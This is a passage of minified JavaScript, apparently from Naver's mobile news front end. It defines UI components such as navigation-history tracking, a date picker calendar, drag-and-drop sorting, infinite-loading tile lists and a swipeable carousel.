}else{if(true===this._isAccessFromRefresh()){this._nCurrentState=al.htStateType.REFRESH
}else{if(true===this._isAccessFromMain()){this._initStorage();
this._nCurrentState=al.htStateType.FIRST
}else{this._addCurrentInfoToStorage();
this._nCurrentState=al.htStateType.FIRST
}}}},_getHistoryUrl:function(aP){if(false===this.constructor._IS_SUPPORT){return null
}return aC.sessionStorage.getItem(aP)
},_saveHistory:function(aQ,aP){if(false===this.constructor._IS_SUPPORT){return
}aC.sessionStorage.setItem(this._sReferrerHistoryName,aQ);
aC.sessionStorage.setItem(this._sCurrentHistoryName,aP)
},_initStorage:function(){this._saveHistory(this._sReferrer,this._currentUrl)
},_removeLastInfoInStorage:function(){this._oReferrerHistory.pop();
this._oCurrentHistory.pop();
this._saveHistory(this._oReferrerHistory,this._oCurrentHistory)
},_addCurrentInfoToStorage:function(){this._oReferrerHistory.push(this._sReferrer);
this._oCurrentHistory.push(this._currentUrl);
this._saveHistory(this._oReferrerHistory,this._oCurrentHistory)
},_isAccessFromBack:function(){var aP=this._currentUrl;
var aR=this._oReferrerHistory.get();
var aQ=this._oCurrentHistory.get();
if(!this._sReferrer&&(aP===aR)){return true
}if((aP===aR)&&(this._oCurrentHistory.getSize()>1)&&(aP===this._oCurrentHistory.get(-1))&&(aQ!==this._sReferrer)){return true
}return false
},_isAccessFromRefresh:function(){var aQ=this._oReferrerHistory.get();
var aP=this._oCurrentHistory.get();
return(aQ===this._sReferrer)&&(aP===this._currentUrl)
},_isAccessFromMain:function(){return this._sReferrer.indexOf("m.naver.com")!==-1
}});
var R=aH({$static:{SPLIT_MARK:"@||@"},$constructor:function(aP){if(""===aP||w===aP){this._aData=[]
}else{this._aData=aP.split(this.constructor.SPLIT_MARK)
}},push:function(aP){this._aData.push(aP)
},get:function(aP){var aQ=this._aData.length-1;
if(w===aP||null===aP){return this._aData[aQ]
}if(aP<0){return this._aData[aQ+aP]
}return this._aData[aP]
},pop:function(){return this._aData.pop()
},getSize:function(){return this._aData.length
},toString:function(){return this._aData.join(this.constructor.SPLIT_MARK)
}});
var aw=af.DatePickerCalendar=aH({$static:{_DATE_TITLE_SELECTOR:"._date_title",_OPEN_CALENDER_BTN_SELECTOR:"._open_calendar_btn",_CLOSE_CALENDER_BTN_SELECTOR:"._close_calendar_btn",_PREV_DAY_BTN_SELECTOR:"._prev_day_btn",_NEXT_DAY_BTN_SELECTOR:"._next_day_btn",_TODAY_BTN_SELECTOR:"._today_btn",_DAY_BTN_SELCTOR:"._day_btn",_PREV_MONTH_BTN_CLASS:"_prev_month_btn",_NEXT_MONTH_BTN_CLASS:"_next_month_btn",_DEFAULT_CONFIG:{sCurrentDate:moment().format("YYYYMMDD"),aDayNames:["일","월","화","수","목","금","토"],htNavigationableDateRange:{start:"20150101",end:moment().format("YYYYMMDD")},sDateTitleTpl:'{{year}}.{{month}}.{{date}}.{{day}}<button class="ico_cal">달력보기</button>',sCalendarTpl:aM.extractMultilineStr('<div class="cal"> <div class="cal_h"> <h2> <span class="bt_mm">{{year}}.{{month}}</span><a href="#" class="bt_td _today_btn">오늘</a> <a href="javascript:;" class="cal_prev_btn _prev_month_btn"><span>이전달</span></a> <a href="javascript:;" class="cal_next_btn _next_month_btn"><span>다음달</span></a> </h2> </div> <table style="width:100%" class="cal_b"> <caption class="u_hc">캘린더</caption> <colgroup span="7" style="width:14%"></colgroup> <thead> <tr> {{#each daysOfTheWeek}} <th scope="col">{{this}}</th> {{/each}} </tr> </thead> <tbody> {{#each days}} {{#if isSunday}} <tr> {{/if}} <td class="{{classes}}"><a href="#" class="_day_btn" data-date="{{sDate}}" onclick="nclk(event, \'pap.cdate\',\'\',\'\');">{{day}}</a></td> {{#if isSatday}} </tr> {{/if}} {{/each}} </tbody> </table> <button type="button" class="clse _close_calendar_btn"><span class="u_hc">닫기</span></button> </div>'),htHandelers:{fnOnChangeDay:az.noop}}},$constructor:function(aQ,aP){this.setConfig(aP);
this._welWrapper=az(aQ);
this._welCalendarWrapper=az("._calendar_layer");
this._welDateWrapper=az("._date_layer");
this._fnCalendarTpl=Handlebars.compile(this._htConfig.sCalendarTpl);
this._fnDateTitleTpl=Handlebars.compile(this._htConfig.sDateTitleTpl);
this._oNavigationableStartDate=moment(this._htConfig.htNavigationableDateRange.start);
this._oNavigationableEndDate=moment(this._htConfig.htNavigationableDateRange.end);
this._oSelectedDate=moment(this._htConfig.sCurrentDate);
this._initCalendar();
this._renderDateTitle();
this._welWrapper.on("click",aw._OPEN_CALENDER_BTN_SELECTOR,az.proxy(this._onClickOpenCalendar,this));
this._welWrapper.on("click",aw._CLOSE_CALENDER_BTN_SELECTOR,az.proxy(this._onClickCloseCalendar,this));
this._welWrapper.on("click",aw._PREV_DAY_BTN_SELECTOR,az.proxy(this._onClickPrevDay,this));
this._welWrapper.on("click",aw._NEXT_DAY_BTN_SELECTOR,az.proxy(this._onClickNextDay,this));
this._welWrapper.on("click",aw._TODAY_BTN_SELECTOR,az.proxy(this._onClickSelectToday,this));
this._welWrapper.on("click",aw._DAY_BTN_SELCTOR,az.proxy(this._onClickDate,this));
this._updateStateDateControlBtn()
},openCalendar:function(){this._updateCalendar();
this._welDateWrapper.hide();
this._welCalendarWrapper.show();
this._triggerEvent("open")
},closeCalendar:function(){this._welDateWrapper.show();
this._welCalendarWrapper.hide();
this._triggerEvent("close")
},nextDay:function(){this._oSelectedDate.add(1,"days");
if(false===this._isAvailableDate(this._oSelectedDate)){this._oSelectedDate.subtract(1,"days");
return
}this._updateCalendar()
},prevDay:function(){this._oSelectedDate.subtract(1,"days");
if(false===this._isAvailableDate(this._oSelectedDate)){this._oSelectedDate.add(1,"days");
return
}this._updateCalendar()
},selectToday:function(){this._oSelectedDate=moment();
this._updateCalendar();
this.closeCalendar()
},_onClickSelectToday:function(aP){aP.preventDefault();
this.selectToday()
},_onClickPrevDay:function(aP){aP.preventDefault();
this.prevDay()
},_onClickNextDay:function(aP){aP.preventDefault();
this.nextDay()
},_onClickCloseCalendar:function(aP){aP.preventDefault();
this.closeCalendar()
},_onClickOpenCalendar:function(aP){aP.preventDefault();
this.openCalendar()
},_initCalendar:function(){this._welCalendarWrapper.hide();
this._oCalendar=this._welCalendarWrapper.clndr({startWithMonth:moment(),daysOfTheWeek:this._htConfig.aDayNames,targets:{nextButton:this.constructor._NEXT_MONTH_BTN_CLASS,previousButton:this.constructor._PREV_MONTH_BTN_CLASS},classes:{selected:this._htConfig.sSelectedDayClass,lastMonth:this._htConfig.sPrevMonthDaysClass,nextMonth:this._htConfig.sNextMonthDaysClass},constraints:{startDate:this._htConfig.htNavigationableDateRange.start,endDate:this._htConfig.htNavigationableDateRange.end},render:az.proxy(this._renderCalendar,this),clickEvents:{onMonthChange:az.proxy(this._onChangeMonthInCalendar,this)}})
},_onClickDate:function(aR){var aQ=aR.currentTarget;
var aP=moment(aQ.getAttribute("data-date"));
aR.preventDefault();
if(false===this._isAvailableDate(aP)){return false
}this._oSelectedDate=aP;
this._updateCalendar();
this.closeCalendar()
},_onChangeMonthInCalendar:function(aP){this._updateStateDateControlBtn(aP);
this._selectDay()
},_renderCalendar:function(aP){aP.days.forEach(function(aQ){if(aQ.date.day()===0){aQ.isSunday=true
}else{if(aQ.date.day()===6){aQ.isSatday=true
}}aQ.sDate=aQ.date.format("YYYY-MM-DD")
});
aP.month=moment(aP.month,"MMM").format("MM");
return this._fnCalendarTpl(aP)
},_updateCalendar:function(){this._renderDateTitle();
this._oCalendar.setYear(this._oSelectedDate.format("YYYY"));
this._oCalendar.setMonth(this._oSelectedDate.format("MMM"));
this._selectDay();
this._updateStateDateControlBtn()
},_updateStateDateControlBtn:function(aT){var aU=aT||this._oSelectedDate;
var aS=this._htConfig.sControlBtnDisableClass;
var aR=this._welWrapper.find("."+aw._PREV_MONTH_BTN_CLASS);
var aQ=this._welWrapper.find("."+aw._NEXT_MONTH_BTN_CLASS);
var aV=this._welWrapper.find(aw._PREV_DAY_BTN_SELECTOR);
var aP=this._welWrapper.find(aw._NEXT_DAY_BTN_SELECTOR);
aR.removeClass(aS);
aQ.removeClass(aS);
aV.removeClass(aS);
aP.removeClass(aS);
if(aU.isSame(this._oNavigationableStartDate,"day")){aV.addClass(aS)
}if(aU.isSame(this._oNavigationableEndDate,"day")){aP.addClass(aS)
}if(aU.isSame(this._oNavigationableStartDate,"month")){aR.addClass(aS)
}if(aU.isSame(this._oNavigationableEndDate,"month")){aQ.addClass(aS)
}},_selectDay:function(){var aP=this._htConfig.sSelectedDayClass;
var aQ=".calendar-day-"+this._oSelectedDate.format("YYYY-MM-DD");
this._oCalendar.element.find("."+aP).removeClass(aP);
this._oCalendar.element.find(aQ).addClass(aP);
this._htConfig.htHandelers.fnOnChangeDay(this._oSelectedDate)
},_renderDateTitle:function(){var aP=this._fnDateTitleTpl(this._getSelectedDateInfo());
this._welWrapper.find(aw._DATE_TITLE_SELECTOR).html(aP)
},_getSelectedDateInfo:function(){return{year:this._oSelectedDate.format("YYYY"),month:this._oSelectedDate.format("MM"),date:this._oSelectedDate.format("DD"),day:this._htConfig.aDayNames[this._oSelectedDate.day()]}
},_isAvailableDate:function(aP){return false===aP.isBefore(this._oNavigationableStartDate,"day")&&false===aP.isAfter(this._oNavigationableEndDate,"day")
}});
var l=af.DragAndDropSort=aH({$static:{_IS_OVERRIDED_VENDOR:false},$constructor:function(aR,aP){this._welWrapper=az(aR);
this._bLimitX=aP.bLimitX;
this._bLimitY=aP.bLimitY;
this._nTimerIdForDragOverBugFix=null;
this._oTouchStartCoord={};
this._oTouchCoordPaddingMapInDragEl={};
if(false===this.constructor._IS_OVERRIDED_VENDOR){this.constructor._IS_OVERRIDED_VENDOR=true;
var aQ=Sortable.prototype._onDragOver;
Sortable.prototype._onDragOver=function(){aQ.apply(this,arguments);
if(this.__fnOnChangedSorting){this.__fnOnChangedSorting()
}}
}this._oSortable=new Sortable(this._welWrapper[0],{scroll:(w===aP.bUseAutoScroll)?true:aP.bUseAutoScroll,handle:aP.sHandle,scrollSensitivity:aP.nScrollSensitivity||50,scrollSpeed:aP.nScrollSpeed||30,onStart:aP.fnOnStart,onEnd:aP.fnOnEnd,onUpdate:aP.fnOnUpdate});
this._oSortable.__fnOnChangedSorting=aP.fnOnChangedSorting;
this._oSortable._triggerDragStart=az.proxy(this._triggerDragStart,this);
this._oSortable._onDragStart=az.proxy(this._onDragStart,this);
this._oSortable._onTouchMove=az.proxy(this._onTouchMove,this);
this._oSortable._onDrop=az.proxy(this._onDrop,this)
},destroy:function(){this._oSortable.destroy();
this._oSortable=null
},getSortedId:function(){return this._oSortable.toArray()
},_triggerDragStart:function(aP,aQ){aQ=aQ||(aP.pointerType==="touch"?aP:null);
if(aQ){this._oTouchStartCoord={clientX:aQ.clientX,clientY:aQ.clientY};
this._oTouchCoordPaddingMapInDragEl=this._getTouchCoordPaddingMapInDragEl(aQ.clientX,aQ.clientY)
}this._executeSuperMethod("_triggerDragStart",arguments)
},_onTouchMove:function(aP){var aQ;
var aR={preventDefault:function(){aP.preventDefault()
}};
if(aP.touches){aR.touches=[az.extend({},aP.touches[0])];
aQ=aR.touches[0]
}else{aQ=aR;
aQ.clientX=aP.clientX;
aQ.clientY=aP.clientY
}if(this._bLimitX){aQ.clientX=(this._oSortable.options.scroll)?this._oTouchStartCoord.clientX:this._getLimitedTouchCoord("X",aQ)
}if(this._bLimitY){aQ.clientY=(this._oSortable.options.scroll)?this._oTouchStartCoord.clientY:this._getLimitedTouchCoord("Y",aQ)
}this._oSortable._appendGhost();
this._executeSuperMethod("_onTouchMove",[aR])
},_onDragStart:function(){clearTimeout(this._nTimerIdForDragOverBugFix);
this._executeSuperMethod("_onDragStart",arguments)
},_onDrop:function(){var aQ=(0===arguments.length);
var aP=this;
this._executeSuperMethod("_onDrop",arguments);
this._nTimerIdForDragOverBugFix=setTimeout(function(){if(aQ){return
}aP._executeSuperMethod("_onDrop")
},50)
},_getLimitedTouchCoord:function(aR,aS){var aQ=this._welWrapper[0].getBoundingClientRect();
var aP={top:aQ.top+this._oTouchCoordPaddingMapInDragEl.top,bottom:aQ.bottom-this._oTouchCoordPaddingMapInDragEl.bottom,left:aQ.left+this._oTouchCoordPaddingMapInDragEl.left,right:aQ.right-this._oTouchCoordPaddingMapInDragEl.right};
if("Y"===aR){if(aS.clientY<aP.top){return aP.top
}if(aS.clientY>aP.bottom){return aP.bottom
}return aS.clientY
}if(aS.clientX<aP.left){return aP.left
}if(aS.clientX>aP.right){return aP.right
}return aS.clientX
},_getTouchCoordPaddingMapInDragEl:function(aQ,aP){var aR=this._welWrapper.find("."+this._oSortable.options.chosenClass)[0].getBoundingClientRect();
return{top:aP-aR.top,bottom:(aR.top+aR.height)-aP,left:aQ-aR.left,right:(aR.left+aR.width)-aQ}
},_executeSuperMethod:function(aP,aQ){Sortable.prototype[aP].apply(this._oSortable,aQ||[])
}});
var E=af.InfiniteButtonList=aH({$static:{_DEFAULT_CONFIG:{sRequestUrl:null,sRequestBtnSelector:"#requestMoreNews",sRequestMoreSelector:"#moreNews",sRequestNoMoreSelector:"#noMoreNews",sNavigationSelector:"#navigationArea",sMoveTopBtnSelector:".u_pg_top",sProgressSelector:"#progress",fnAfterLoad:null}},$constructor:function(aS,aP){this.setConfig(aP);
this._welListWrap=az(aS);
this._welNavigation=az(this._htConfig.sNavigationSelector);
this._nPage=2;
var aR=az.persist()||{};
if(aR.list){try{this._welListWrap[0].innerHTML=aR.list;
this._welNavigation[0].innerHTML=aR.moreNavigation;
this._nPage=aR.page;
aC.scrollTo(0,aR.scrollTop)
}catch(aQ){}}this._initInnerElement();
this._initEvent()
},_initInnerElement:function(){this._welRequestNoMore=az(this._htConfig.sRequestNoMoreSelector);
this._welProgress=az(this._htConfig.sProgressSelector)
},_initEvent:function(){var aP=this;
this._welNavigation.on("click",this._htConfig.sRequestBtnSelector,function(aQ){aQ.preventDefault();
aP._loadMoreContens()
});
this._welNavigation.on("click",this._htConfig.sMoveTopBtnSelector,function(aQ){aQ.preventDefault();
news.Util.movePageTop()
});
az(document.body).on("click","a",az.proxy(this._onClickBody,this))
},_onClickBody:function(){az.persist({list:this._welListWrap[0].innerHTML,moreNavigation:this._welNavigation[0].innerHTML,page:this._nPage,scrollTop:az(aC).scrollTop()})
},_loadMoreContens:function(){var aP=this;
this._welProgress.show();
az.get(this._htConfig.sRequestUrl,{page:this._nPage},function(aQ){aP._appendMoreContents(aQ)
})
},_appendMoreContents:function(aQ){var aR;
var aP=az(this._htConfig.sRequestMoreSelector);
if(aP.length>0){aP.remove()
}if(this._welRequestNoMore.length>0){this._welRequestNoMore.remove()
}aR=aQ.split("<!--#DELIMITER#-->");
this._welListWrap.append(aR[0]);
this._welNavigation.append(aR[1]);
if("function"===typeof this._htConfig.fnAfterLoad){this._htConfig.fnAfterLoad()
}this._nPage++
}});
var ap=af.MoveTopButton=aH({$constructor:function(aP){this._welTopBtn=az(aP||"#goTop");
if(0===this._welTopBtn.length){return
}this._welTopBtn.on("click",az.proxy(this._onClickTopBtn,this));
news.ScreenChangeDetecter.getInstance().on("scrollChanged",az.proxy(this._onScrollChanged,this))
},_onClickTopBtn:function(aP){aP.preventDefault();
aM.movePageTop()
},_onScrollChanged:function(aP){this._changeVisible(aP.htNewPosition.top>1)
},_changeVisible:function(aP){this._welTopBtn.toggleClass("show",aP)
}});
var aA=af.NoticeModalPopup=aH({$static:{_DISPLAYED_COOKIE_VALUE:"1"},$constructor:function(){this._fnOnClickCloseBtn=az.proxy(this._onClickCloseBtn,this)
},init:function(aP){this._sCssClassForHide=aP.sCssClassForHide||null;
this._sSelectorCloseBtn=aP.sSelectorCloseBtn;
this._sDisplayedCookieKey=aP.sDisplayedCookieKey;
this._nCookieExpiresDay=aP.nCookieExpiresDay||730;
this._welWrap=az(aP.wrapper);
return this
},_onActivate:function(){this._welWrap.on("click",this._sSelectorCloseBtn,this._fnOnClickCloseBtn)
},_onDeactivate:function(){this._welWrap.off("click",this._sSelectorCloseBtn,this._fnOnClickCloseBtn)
},_onClickCloseBtn:function(aP){aP.preventDefault();
this.hide()
},show:function(){if(this.isAlreadyShowed()){return
}aa.lockScroll();
if(this._sCssClassForHide){this._welWrap.removeClass(this._sCssClassForHide)
}else{this._welWrap.css("display","block")
}this.activate()
},hide:function(){az.cookie(this._sDisplayedCookieKey,this.constructor._DISPLAYED_COOKIE_VALUE,{expires:this._nCookieExpiresDay});
if(this._sCssClassForHide){this._welWrap.addClass(this._sCssClassForHide)
}else{this._welWrap.css("display","none")
}aa.unlockScroll();
this.deactivate()
},isAlreadyShowed:function(){return w!==az.cookie(this._sDisplayedCookieKey)
}});
var am=af.Scroll=aH({$constructor:function(aQ,aP){if(!aP){aP={}
}this._welWrapper=az(aQ);
this._centerAlignmentBy=aP.centerAlignmentBy||document;
IScroll.utils.isBadAndroid=false;
this._oIScroll=null;
this._initIScroll(aP&&aP.bScrollY)
},scrollTo:function(aQ,aP,aR){aQ=(this._oIScroll.maxScrollX>aQ)?this._oIScroll.maxScrollX:aQ;
aQ=(aQ>0)?0:aQ;
aP=(this._oIScroll.maxScrollY>aP)?this._oIScroll.maxScrollY:aP;
aP=(aP>0)?0:aP;
this._oIScroll.scrollTo(aQ,aP,aR)
},scrollBy:function(aQ,aP,aR){this._oIScroll.scrollTo((aQ)?this._oIScroll.x+aQ:0,(aP)?this._oIScroll.y+aP:0,aR)
},scrollElToCenter:function(aQ,aS){var aP=az(aQ);
var aR;
aR=aP.parent().offset().left-aP.offset().left;
aR+=parseInt((this._getWidthOfCenterAlignment()-aP.width())/2,10);
this.scrollTo(Math.min(0,aR),0,aS||0)
},getCurrentPosition:function(){return{x:this._oIScroll.x,y:this._oIScroll.y}
},disable:function(){this._oIScroll.disable();
return this
},enable:function(){this._oIScroll.enable();
return this
},refresh:function(){this._oIScroll.refresh();
return this
},destroy:function(){this._oIScroll.destroy()
},_initIScroll:function(aP){var aQ={useTransform:true,HWCompositing:aM.isHWAccelerable(),useTransition:eg.isTransitional()};
aQ.disablePointer=true;
aQ.disableTouch=false;
aQ.disableMouse=false;
this._welWrapper.css("touch-action","pan-y pinch-zoom");
if(aP){aQ.scrollX=false;
aQ.scrollY=true;
aQ.eventPassthrough="horizontal"
}else{aQ.scrollX=true;
aQ.scrollY=false;
aQ.eventPassthrough="vertical"
}this._welWrapper.css({height:this._welWrapper.height(),position:"relative",overflow:"hidden"}).children().css("position","absolute");
if(aP){this._welWrapper.css("height","100%")
}this._fixTapHighlightBug();
this._oIScroll=new IScroll(this._welWrapper[0],aQ);
this._oIScroll.on("scrollEnd",az.proxy(this._onScrollEnd,this))
},_onScrollEnd:function(){this._triggerEvent("scrollEnd",{welWrapper:this._welWrapper,x:this._oIScroll.x,y:this._oIScroll.y})
},_getWidthOfCenterAlignment:function(){return(this._centerAlignmentBy===document)?aM.getViewPortSize().nWidth:az(this._centerAlignmentBy).width()
},_fixTapHighlightBug:function(){var aQ=aM.getAgentInfo();
var aP=aQ.bIsNaverApp&&"android"===aQ.sOsName&&"4.4.2"===aQ.sOsVersion;
if(aP){u.removeTapHighlight(this._welWrapper)
}}});
var h=af.TileInfiniteScrollList=aH({$static:{_DEFAULT_CONFIG:{sTileSelector:"._item",nTilePadding:6,fnGetTileWidth:function(aQ,aR){var aP=aQ.parent().width();
var aS=24;
return(aP-aS)/aR
},fnAfterAppend:function(){},fnAfterRender:function(){}},_HORIZONTAL_TILE_COUNT:{htMobile:{nVertical:2,nHorizontal:3},htTablet:{nVertical:3,nHorizontal:4}}},$constructor:function(aP,aQ){this.setConfig(aQ);
this._welWrapper=az(aP);
this._welTileWrapper=this._welWrapper.find(this._htConfig.sTileWrapperSelector);
this._initProperty();
this._initSubElement();
if(w!==this._htConfig.htData){this.addTiles(this._htConfig.htData)
}this._initEvent();
this._restorePageFromPersist()
},_initProperty:function(){var aP=this;
this._htNoneSizeImageMap={};
this._bWaitingMoreContensReponse=false;
this._nCurrentPage=2;
this._htHorizontalTileCount=news.Util.getAgentInfo().bTablet?h._HORIZONTAL_TILE_COUNT.htTablet:h._HORIZONTAL_TILE_COUNT.htMobile;
this._nTileWidth=this._getTileWidth();
this._fnTileTpl=Handlebars.compile(this._htConfig.sTileTpl);
this._oTileLayout=new news.TileLayout(this._welTileWrapper[0],{nTileWidth:this._nTileWidth}).on("build",function(){aP._htConfig.fnAfterAppend(aP._welTiles)
})
},_initSubElement:function(){this._welPersistContent=this._welWrapper.find(this._htConfig.sPersistWrapperSelector);
this._welMoreRequestTrigger=az(this._htConfig.sMoreRequestTriggerTpl);
this._welPersistContent.after(this._welMoreRequestTrigger)
},addTiles:function(aP){this._appendTileToWrapper(aP);
this._buildLayout();
this._welMoreRequestTrigger.css("top",this._welTileWrapper.height())
},_getTileWidth:function(){var aP=news.Util.isDeviceVertical()?this._htHorizontalTileCount.nVertical:this._htHorizontalTileCount.nHorizontal;
return this._htConfig.fnGetTileWidth(this._welTileWrapper,aP)
},_initEvent:function(){this._setRefreshByRotateEvent();
this._setRequestMoreEvent()
},_refresh:function(){var aP=this._getTileWidth();
if(aP!==this._nTileWidth){this._oTileLayout.setConfig({nTileWidth:aP});
this._nTileWidth=aP;
this._resizeImg()
}this._oTileLayout.build(null,true)
},_resizeImg:function(){var aQ=this._welTiles.find("img");
var aP=this._getTileImageWidth();
aQ.each(function(aS,aT){var aU=aT.width;
var aR=aT.height;
aT.width=aP;
aT.height=aP*aR/aU
})
},_convertImgSize:function(aP){var aQ=this._getTileImageWidth();
aP.forEach(function(aS,aR){aS=aS||{};
aS.cw=aQ;
aS.ch=aQ*aS.h/aS.w
});
return aP
},_getTileImageWidth:function(){return(this._nTileWidth-(this._htConfig.nTilePadding*2))
},_appendTileToWrapper:function(aQ){var aP=this;
var aR=[];
var aS=this._convertImgSize(aQ);
aS.forEach(function(aT){aR.push(aP._fnTileTpl(aT))
});
this._welTileWrapper.css("visibility","hidden").append(aR);
this._welTiles=this._welTileWrapper.find(this._htConfig.sTileSelector);
this._reloadNoneSizeImage()
},_reloadNoneSizeImage:function(){var aP=this;
var aR=this._welTiles.find("img");
var aQ=this._getTileImageWidth();
aR.filter(function(aT,aU){var aS=parseInt(aU.getAttribute("height"),10);
return true===isNaN(aS)||aS<=0
}).each(function(aS,aT){aP._htNoneSizeImageMap[aT.src]=aT;
aT.onload=function(){aT.width=aQ;
aT.height=aQ*(this.naturalHeight||this.height)/(this.naturalWidth||this.width);
delete aP._htNoneSizeImageMap[aT.src]
};
aT.onerror=function(){delete aP._htNoneSizeImageMap[aT.src]
}
})
},_buildLayout:function(){var aP=this;
if(Object.keys(this._htNoneSizeImageMap).length>0){setTimeout(function(){aP._buildLayout()
},30);
return
}this._oTileLayout.build(this._welTiles);
this._welTileWrapper.css("visibility","visible");
this._htConfig.fnAfterRender(this._welTileWrapper.find(this._welTiles))
},_restorePageFromPersist:function(){var aP;
var aR;
var aQ=news.Util.getAgentInfo();
if("android"!==aQ.sOsName||(parseFloat(aQ.sOsVersion)<4.4&&"chrome"!==aQ.sBrowserName)){this._welPersistContent.show();
return
}az("body").on("click","a, .u_hssbt",az.proxy(this._linkClickEventHandler,this));
aP=az.persist();
if(aP){this._welPersistContent.html(aP.sContents).show();
this._nCurrentPage=aP.nPage;
if(aP.nTileWrapperHeight>0){this._welTileWrapper=this._welWrapper.find(this._htConfig.sTileWrapperSelector);
this._oTileLayout._welWrapper=this._welWrapper.find(this._htConfig.sTileWrapperSelector)
}aR=setInterval(function(){aC.scrollTo(0,aP.nScrollTop);
if(az(aC).scrollTop()===aP.nScrollTop){clearInterval(aR)
}},25)
}},_setRefreshByRotateEvent:function(){az(aC).on("rotate",az.proxy(this._refresh,this))
},_setRequestMoreEvent:function(){var aQ=az.proxy(this._requestMoreContents,this);
var aP=new news.ElementInViewportDetecter(this._welMoreRequestTrigger[0],aQ);
az(aC).on("pageshow",function(aS){var aR=(aS.originalEvent.persisted)?500:0;
setTimeout(function(){if(aP.isVisibleInViewport()){aQ()
}},aR)
})
},_linkClickEventHandler:function(){az.persist({sContents:this._welPersistContent.html(),nPage:this._nCurrentPage,nScrollTop:az(aC).scrollTop(),nTileWrapperHeight:this._welTileWrapper.height()})
},_requestMoreContents:function(){var aP=this;
var aQ={cid:this._htConfig.sCid,page:this._nCurrentPage};
if(true===this._bWaitingMoreContensReponse){return
}this._bWaitingMoreContensReponse=true;
this._welMoreRequestTrigger.find("img").show();
nclk(this._welWrapper[0],"hot.load","",this._nCurrentPage);
az.ajax({method:"post",url:this._htConfig.sMoreRequestUrl,data:aQ,contentType:"application/json",success:function(aR){aP._welMoreRequestTrigger.find("img").hide();
if(!aR||0===aR.length){aP._welMoreRequestTrigger.hide();
return
}aP.addTiles(aR)
},complete:function(){aP._bWaitingMoreContensReponse=false
}});
this._nCurrentPage++
}});
var an=af.TileLayout=aH({$static:{_DEFAULT_CONFIG:{nTileWidth:0}},$constructor:function(aP,aQ){this.setConfig(aQ);
this._welWrapper=az(aP);
this._initProperty()
},_initProperty:function(){this._nBuiltTileCount=0;
this._aLastTileBottomPosition=[];
this._nTileWidth=0;
this._nHorizontalTileCount=0
},build:function(aR,aP){var aS=this._welWrapper.width();
var aQ=this._htConfig.nTileWidth||aS;
var aT=Math.floor(aS/aQ);
if(aR){this._welTiles=az(aR)
}if(this._welTiles.length===this._nBuiltTileCount&&aQ===this._nTileWidth&&aT===this._nHorizontalTileCount){return
}if(aP){this._initProperty()
}this._nTileWidth=aQ;
this._nHorizontalTileCount=aT;
this._buildTiles();
this._nBuiltTileCount=this._welTiles.length;
this._welWrapper.height(news.Util.getMaxValueInArray(this._aLastTileBottomPosition));
this._triggerEvent("build");
return this
},_buildTiles:function(){var aX=this;
var aP=this._nHorizontalTileCount;
var aQ=this._nTileWidth;
for(var aT=this._nBuiltTileCount;
aT<this._welTiles.length;
aT++){var aS=this._welTiles.eq(aT);
var aW;
var aV;
var aR;
var aU;
if(aT<aP){aX._aLastTileBottomPosition[aT]=0;
aW=aT
}else{aW=news.Util.getMinValueIndexInArray(aX._aLastTileBottomPosition)
}aV=aX._aLastTileBottomPosition[aW];
aR=(aW%aP)*aQ;
if(aS[0].style.height){aS.css("height","auto")
}aU=aS.height();
aS.css({position:"absolute",top:aV,left:aR,width:aQ,height:aU});
aX._aLastTileBottomPosition[aW]=(aV+aU)
}}});
var q=af.Toggler=aH({$static:{_DEFAULT_CONFIG:{bPreventDefault:true,sEventName:"click"}},$constructor:function(aP,aQ){this.setConfig(aQ);
this._welWrapper=az(aP);
this._initEvent()
},_initEvent:function(){var aQ=this._htConfig.sEventName;
var aP=this._htConfig.sItemSelector;
this._welWrapper.on(aQ,aP,az.proxy(this._toggle,this))
},_toggle:function(aQ){var aP=az(aQ.target);
if(this._htConfig.bPreventDefault){aQ.preventDefault()
}this._htConfig.fnToggle(aP)
}});
var z=af.Flicking=aH({$static:{REGEXP_CONTENT_INDEX_URL_QUERY:/[?&]?contextIndex=([0-9])/},$constructor:function(aP,aQ){this._welWrap=az(aP);
this._welFlicking=this._welWrap.find("._flicking");
this._welContentsForCircular=aQ.welContents;
this._persistContentIndexKey="flickingIndex:"+this._welWrap[0].className.replace(/\s/gi,"_");
this._sNextNClkCode=aQ.sNextNClkCode;
this._sPrevNClkCode=aQ.sPrevNClkCode;
aQ.htListeners=aQ.htListeners||{};
this._nMaxContentsCount=(this._welContentsForCircular)?this._welContentsForCircular.length:this._welFlicking.find(".flick-panel").length;
this._nCurrentIndex=this._getDefaultContentIndex(aQ.nStartIndex);
this._welFlicking.height("100%");
this._flicking=new eg.Flicking(this._welFlicking,{defaultIndex:this._nCurrentIndex,circular:true,deceleration:0.004,duration:100,previewPadding:aQ.nPreviewPadding||0}).on("flickEnd",az.proxy(this._onFlickEnd,this,aQ.htListeners.flickEnd));
if(aQ.htListeners){this._flicking.on({flick:aQ.htListeners.flick,restore:aQ.htListeners.restore,beforeFlickStart:aQ.htListeners.beforeFlickStart,beforeRestore:aQ.htListeners.beforeRestore})
}if(this._welContentsForCircular){this._updatePanel(true)
}if(aQ.sNextBtnSelector&&aQ.sPrevBtnSelector){new aN(this._welWrap,{nextBtnSelector:aQ.sNextBtnSelector,prevBtnSelector:aQ.sPrevBtnSelector}).on("clickNextBtn",az.proxy(this._onClickNextBtn,this)).on("clickPrevBtn",az.proxy(this._onClickPrevBtn,this))
}if(aQ.sNavDotAreaSelector){this._dotPaging=new s(this._welWrap,{navDotAreaSelector:aQ.sNavDotAreaSelector,contentLength:this._nMaxContentsCount,navDotTpl:aQ.sNavDotTpl||' <span class="pg_num"></span> ',navDotOnClassName:aQ.sOnNavDotClassName||"on"});
this._dotPaging.select(this.getCurrentIndex())
}az(aC).on("rotate",az.proxy(this._onRotate,this))
},getElement:function(){return this._flicking.getElement()
},getCurrentIndex:function(){return this._nCurrentIndex
},moveTo:function(aP,aQ){this._flicking.moveTo(aP,aQ)
},_onFlickEnd:function(aQ,aP){this._nCurrentIndex=aP.no;
this._saveContentIndexForHistoryBack();
if(this._welContentsForCircular){this._updatePanel()
}if(this._dotPaging){this._dotPaging.select(this.getCurrentIndex())
}if(aQ){aQ(aP)
}this._fireNclk(aP.direction)
},_onClickNextBtn:function(){this._flicking.next()
},_onClickPrevBtn:function(){this._flicking.prev()
},_onRotate:function(){setTimeout(az.proxy(function(){this._flicking.resize()
},this),50)
},_updatePanel:function(aR){var aQ=this._welContentsForCircular.eq(this._nCurrentIndex);
var aP=this._welContentsForCircular.eq(this._getNextContentIndex());
var aS=this._welContentsForCircular.eq(this._getPrevContentIndex());
if(true===aR){this._flicking.getElement().html(aQ.html())
}this._flicking.getNextElement().html(aP.html());
this._flicking.getPrevElement().html(aS.html())
